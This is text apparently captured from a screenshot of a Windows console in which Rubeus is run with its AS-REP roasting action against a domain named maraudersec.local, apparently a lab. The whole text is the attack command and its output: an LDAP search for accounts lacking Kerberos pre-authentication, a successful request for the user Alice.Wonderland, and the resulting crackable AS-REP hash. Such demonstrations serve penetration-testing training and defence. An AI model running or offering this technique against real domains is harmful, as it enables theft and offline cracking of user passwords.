 PS C:\temp> .\Rubeus.exe asreproast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: AS-REP roasting
[*] Target Domain          : maraudersec.local
[*] Searching path 'LDAP://DC1.maraudersec.local/DC=maraudersec,DC=local' for '(&(samAccountTyp
194304))'
[*] SamAccountName         : Alice.Wonderland
[*] DistinguishedName      : CN=Alice Wonderland,CN=Users,DC=maraudersec,DC=local
[*] Using domain controller: DC1.maraudersec.local (fe80::b094:f753:31bf:e06e%13)
[*] Building AS-REQ (w/o preauth) for: 'maraudersec.local\Alice.Wonderland'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
      $krb5asrep$Alice.Wonderland@maraudersec.local:F596A2FDF618303726465B5B130555F7$3
      F89B2A89E7E812C2987989FB68DF97B557963B344599AA52D5D34DBC32E69ECCBA2E66DAE07E622A
      DBF938714F4E3F3E605DE6E0CBC808227CC48D266CE3D27B6034B3146CA0F823004AD9CF61D43A0E
      DE7022C58251EAE69D60DBFBD5CF885C0509623EA4DFD6A193AA93211D8427DB320B29EBBA522A36